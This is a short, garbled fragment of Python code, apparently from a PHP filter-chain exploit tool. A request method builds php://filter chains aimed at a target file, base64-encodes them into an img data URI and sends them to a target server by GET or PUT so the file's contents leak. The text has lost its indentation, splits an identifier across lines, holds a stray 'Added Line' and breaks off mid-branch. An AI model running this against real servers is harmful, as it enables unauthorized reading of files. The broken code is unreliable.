 """
Returns the response of a request defined with all options
"""
def req_with_response(self, s):
if self.delay > 0:
time.sleep(self.delay)
filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
filter_chain = f"<img src='data:image/png;base64,{base64.b64encode(filter_chai
n.encode()).decode()}'/>"
# DEBUG print(filter_chain)
merged_data = self.parse_parameter(filter_chain)
Added Line
# Make the request, the verb and data encoding is defined
try:
if self.verb == Verb.GET:
requ = self.session.get(self.target, params=merged_data)
return requ
elif self.verb == Verb.PUT:
if self.json_input:
requ = self.session.put(self.target, json=merged_data)